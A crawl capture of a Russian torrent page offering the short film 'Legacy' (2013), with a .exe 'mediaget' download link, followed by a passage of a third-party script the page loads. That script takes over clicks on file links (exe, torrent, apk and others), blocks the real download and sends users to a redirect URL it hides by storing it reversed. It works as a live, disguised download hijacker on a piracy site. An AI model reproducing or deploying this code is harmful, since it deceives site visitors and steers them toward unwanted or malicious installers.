

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapid-torrent.top/triller/legacy-9/
body_size: 5207
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Legacy скачать через торрент в 1080p качестве</title>
		<meta name="description" content="Legacy скачать через торрент в 1080 качестве.">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://rapid-torrent.top/triller/legacy-9/" hreflang="uk">
		<link rel="alternate" href="https://full-hd.info/triller/legacy-9/" hreflang="x-default"/>
		
		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://rapid-torrent.top/css/common.css" as="style" />
		<link href="https://rapid-torrent.top/css/common.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/engine.css" as="style" />
		<link href="https://rapid-torrent.top/css/engine.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/font-awesome.min.css" as="style" />
		<link href="https://rapid-torrent.top/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/lite-yt-embed.css" as="style" />
		<link href="https://rapid-torrent.top/css/lite-yt-embed.css" rel="stylesheet" />

		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jquery.js">
		<script src="https://rapid-torrent.top/js/jquery.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jqueryUI.js">
		<script src="https://rapid-torrent.top/js/jqueryUI.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/libs.js">
		<script src="https://rapid-torrent.top/js/libs.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/lite-yt-embed.js">
		<script src="https://rapid-torrent.top/js/lite-yt-embed.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/script.js">
		<script src="https://rapid-torrent.top/js/script.js"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_UA"/>
		<meta property="og:locale:alternate" content="uk_RU"/>
		<meta property="og:locale:alternate" content="uk_KZ"/>
		<meta property="og:locale:alternate" content="uk_BY"/>
		<meta property="og:locale:alternate" content="uk_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Legacy скачать через торрент в 1080 качестве" />
		<meta property="og:description" content="Legacy скачать через торрент в 1080 качестве." />
		<meta property="og:url" content="https://rapid-torrent.top/triller/legacy-9/" />
		<meta property="og:site_name" content="Быстрый Торрент" />
		<meta property="og:image" content="https://rapid-torrent.top/triller/legacy-9/og.jpg" />
		<meta property="og:image:secure_url" content="https://rapid-torrent.top/triller/legacy-9/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Legacy" />

				<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#2d89ef">
		<meta name="msapplication-TileImage" content="/mstile-144x144.png">
		<meta name="theme-color" content="#1a5e24">
		
		<script type="text/javascript" src="https://againandagain.biz/?re=hbtdentfha5ha3ddf44tmnrx" async></script>
	</head>
	<body>
		<div id="popup-login" class="popup-window">
	<div class="popup-bg"></div>
	<div class="block">
		<div class="close"></div>
		<p class="name">Авторизация</p>
		<form method="post" action="https://rapid-torrent.top/login/">
			<input type="text" value="" placeholder="Ваше имя" name="login_name">
			<input type="text" value="" placeholder="Пароль" name="login_password">
			<input name="login" type="hidden" id="login" value="submit">
			<input type="submit" name="login" value="Войти">
			<center>
								<a style="color:#ffffff" href="https://rapid-torrent.top/lostpassword/">Забыли пароль?</a>
								|
								<a style="color:#ffffff" href="https://rapid-torrent.top/registration/">Регистрация</a>
							</center>
		</form>
	</div>
</div>
<header>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a></div>
				<div class="search">
			<form id="quicksearch" method="get" action="https://rapid-torrent.top/search/">
				<input type="text" name="query" placeholder="Поиск по сайту" />
				<input type="submit" value="" />
			</form>
		</div>
		<div class="login">
			<a class="button-enter"><i class="fa fa-sign-in" aria-hidden="true"></i>Авторизация</a>
		</div>
	</div>
	<div class="clear"></div>
</header>
<div class="clear"></div>
<div id="topmenu">
	<div class="site-width">
		<div class="icon-mobile-menu"><i class="fa fa-bars" aria-hidden="true"></i></div>
		<ul id="mobile-menu">
						<li><a href="https://rapid-torrent.top/">Главная</a></li>
									<li><a href="https://rapid-torrent.top/feedback/">Обратная связь</a></li>
									<li><a href="https://rapid-torrent.top/rules/">Правила</a></li>
									<li><a href="https://rapid-torrent.top/privacy/">Политика конфиденциальности</a></li>
									<li><a href="https://rapid-torrent.top/cookies/">Cookie</a></li>
					</ul>
	</div>
	<div class="clear"></div>
</div>
		<div class="clear"></div>
		<div id="wrapper">
			<div class="site-width">
				<div class="sidebar">
	<div class="block category navi-mobile">
		<div class="title"><i class="fa fa-bars" aria-hidden="true"></i> Жанры фильмов</div>
		<ul>
			<li>
								<a href="/biografiya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Биография</span> </a>
							</li> 
			<li>
								<a href="/boevik/"><i class="fa fa-film" aria-hidden="true"></i> <span>Боевики</span> </a>
							</li>
			<li>
								<a href="/vestern/"><i class="fa fa-film" aria-hidden="true"></i> <span>Вестерн</span> </a>
							</li> 
			<li>
								<a href="/ceremoniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Церемонии</span> </a>
							</li> 
			<li>
								<a href="/detektiv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детективы</span> </a>
							</li> 
			<li>
								<a href="/drama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Драма</span> </a>
							</li> 
			<li>
								<a href="/fantastika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фантастика</span> </a>
							</li> 
			<li>
								<a href="/fentezi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фэнтези</span> </a>
							</li> 
			<li>
								<a href="/istoriya/"><i class="fa fa-film" aria-hidden="true"></i> <span>История</span> </a>
							</li> 
			<li>
								<a href="/koncert/"><i class="fa fa-film" aria-hidden="true"></i> <span>Концерты</span> </a>
							</li>
			<li>
								<a href="/komediya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Комедии</span> </a>
							</li>
			<li>
								<a href="/kriminal/"><i class="fa fa-film" aria-hidden="true"></i> <span>Криминал</span> </a>
							</li> 
			<li>
								<a href="/melodrama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мелодрамы</span> </a>
							</li> 
			<li>
								<a href="/muzika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Музыка</span> </a>
							</li> 
			<li>
								<a href="/multfilm/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мультфильмы</span> </a>
							</li> 
			<li>
								<a href="/myuzikl/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мюзиклы</span> </a>
							</li> 
			<li>
								<a href="/priklyucheniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Приключения</span> </a>
							</li> 
			<li>
								<a href="/realnoe-tv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Реальное ТВ</span> </a>
							</li> 
			<li>
								<a href="/sport/"><i class="fa fa-film" aria-hidden="true"></i> <span>Спорт</span> </a>
							</li> 
			<li>
								<a href="/tok-shou/"><i class="fa fa-film" aria-hidden="true"></i> <span>Ток-шоу</span> </a>
							</li> 
			<li>
								<a href="/semeyniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Семейные фильмы</span> </a>
							</li> 
			<li>
								<a href="/korotkometrazhka/"><i class="fa fa-film" aria-hidden="true"></i> <span>Короткометражки</span> </a>
							</li>
			<li>
							<a href="/raznoe/"><i class="fa fa-film" aria-hidden="true"></i> <span>Общие фильмы</span></a>
							</li> 
			<li>
								<a href="/dlya-vzroslih/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы для взрослых</span> </a>
							</li> 
			<li>
								<a href="/detskiy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детские фильмы</span> </a>
							</li>
			<li>
								<a href="/voenniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Военные фильмы</span> </a>
							</li>
			<li>
								<a href="/uzhasi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы ужасов</span> </a>
							</li>
			<li>
								<a href="/dokumentalniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Документальные фильмы</span> </a>
							</li> 
			<li>
								<a href="/triller/"><i class="fa fa-film" aria-hidden="true"></i> <span>Триллеры</span> </a>
							</li>
		</ul>
		<div class="clear"></div>
	</div>
	
	<div class="clear"></div>
	
</div>
				<div class="container">
					<main class="news-block">
						<div class="fullstory">
							<section>
								<h1 class="title-main">Legacy (2013) торрент</h1>
								<div class="poster"><img src="https://rapid-torrent.top/triller/legacy-9/legacy-9.jpg" alt="Постер Legacy" title="Постер Legacy"></div>
								
								<div style="position:absolute;height:11px;right:0px">
									<div class="frate ignore-select">
										<div class="rate-plus"><img src="/images/thumb-up.png" alt="нравится" /><span>3715</span></div>
										<div class="rate-minus"><img src="/images/thumb-down.png" alt="не нравится" /><span>86</span></div>
									</div>
								</div>
								<div class="custom-fields">
									Оригинальное название: Legacy<br />									Год выхода: 2013<br />									Жанр фильма: <a href="/triller/" class="entAllCats">Триллер</a>, <a href="/korotkometrazhka/" class="entAllCats">Короткометражка</a><br />									Страна: США<br />																											Длительность: 11 мин.<br />								</div>
								<div class="clear"></div>
								<br>
								
								

								
								<center><div id="privatBut"></div></center>

								
								
								<div class="download-torrent">
									<div class="size-file"><span style="font-size:14pt;"><span style="color:#444;">Размер: 187 MB</span></span></div>
									
									<div class="button-downlad-link-t">
										<a href="https://rapid-torrent.top/download/legacy-9_2013_rapid-torrent_top.avi" rel="nofollow" target="_blank"><i class="fa fa-download" aria-hidden="true"></i>Скачать фильм «Legacy»</a>
									</div>
									
									<div class="button-downlad-link-m">
										<a href="https://rapid-torrent.top/download/mediaget_legacy-9_2013.exe"> Скачать .медиагет</a>
									</div>
								</div>
							</section>
							<div class="clear"></div>
							<section class="related-news">
								<h2 class="title-main">Похожие фильмы:</h2>
								<div class="related-news_content">
																										<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/triller/v-poiskah-klarissi_looking-for-clarissa/" target="_blank"><img src="https://rapid-torrent.top/triller/v-poiskah-klarissi_looking-for-clarissa/v-poiskah-klarissi_looking-for-clarissa.jpg" alt="В поисках Клариссы скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/triller/v-poiskah-klarissi_looking-for-clarissa/">В поисках…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/triller/seyf_safe/" target="_blank"><img src="https://rapid-torrent.top/triller/seyf_safe/seyf_safe.jpg" alt="Сейф скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/triller/seyf_safe/">Сейф</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/triller/atomnaya-shkola-vozvrashchenie-chast-1_return-to-nuke-em-high-volume-1/" target="_blank"><img src="https://rapid-torrent.top/triller/atomnaya-shkola-vozvrashchenie-chast-1_return-to-nuke-em-high-volume-1/atomnaya-shkola-vozvrashchenie-chast-1_return-to-nuke-em-high-volume-1.jpg" alt="Атомная школа: Возвращение. Часть 1 скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/triller/atomnaya-shkola-vozvrashchenie-chast-1_return-to-nuke-em-high-volume-1/">Атомная школа:…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/triller/15-minutes-with-jacob/" target="_blank"><img src="https://rapid-torrent.top/triller/15-minutes-with-jacob/15-minutes-with-jacob.jpg" alt="15 Minutes with Jacob скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/triller/15-minutes-with-jacob/">15 Minutes…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/triller/lunch-break-2/" target="_blank"><img src="https://rapid-torrent.top/triller/lunch-break-2/lunch-break-2.jpg" alt="Lunch Break скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/triller/lunch-break-2/">Lunch Break</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/triller/ubiyci-chistilshchiki_scavenger-killers/" target="_blank"><img src="https://rapid-torrent.top/triller/ubiyci-chistilshchiki_scavenger-killers/ubiyci-chistilshchiki_scavenger-killers.jpg" alt="Убийцы-чистильщики скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/triller/ubiyci-chistilshchiki_scavenger-killers/">Убийцы-чистиль…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/triller/luzeri_losers/" target="_blank"><img src="https://rapid-torrent.top/triller/luzeri_losers/luzeri_losers.jpg" alt="Лузеры скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/triller/luzeri_losers/">Лузеры</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/triller/pastva-svyatogo-duha_holy-ghost-people/" target="_blank"><img src="https://rapid-torrent.top/triller/pastva-svyatogo-duha_holy-ghost-people/pastva-svyatogo-duha_holy-ghost-people.jpg" alt="Паства Святого духа скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/triller/pastva-svyatogo-duha_holy-ghost-people/">Паства Святого…</a></h3>
									</article>
																		
								</div>
							</section>
							<div class="clear"></div>
							<div class="addcomments">
								<div class="title-main">Добавить свой отзыв:</div>
								<form name="dle-comments-form" id="dle-comments-form">
									<div class="box">
										<div id="addcomment" class="addcomment">
											<div class="box_in">
												<ul class="ui-form">
													<li class="form-group combo">
														<input type="text" name="name" id="name" class="f_input" placeholder="Ваше имя" /><input type="text" name="mail" id="mail" class="f_input" placeholder="Ваш email" />
													</li>
													<li id="comment-editor">
														<div class="bb-editor">
															<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
														</div>
													</li>
													<br>
												</ul>
												<div class="form_submit">
													<br>
													<a href="https://rapid-torrent.top/registration/"><button class="btn" type="button" name="submit" title="Отправить комментарий">Отправить комментарий</button></a>
												</div>
											</div>
										</div>
									</div>
								</form>
							</div>
						</div>
					</main>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<footer>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a><p><span>Качай сколько влезет!</span></p></div>
				<div class="copyright">
			Администрация не несет ответственности за предоставленные на сайте материалы.<br />
			Весь архив предоставлен только в ознакомительных целях.<br />
			Любой торрент файл будет удален по требованию правообладателя.<br />
		</div>
		<div class="clear"></div>
	</div>
</footer>



<script src="https://rapid-torrent.top/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95078467, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95078467" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->



<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3402163", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3402163;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


		
		
		<script src="https://sof3.site/uv2.js?u=318&s=295"></script>
		<div id="top-site"></div>

		
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=318&s=295
body_size: 8136
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?==QN5IDf4EzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?==QN5IDf4EzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?==QN5IDf4EzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

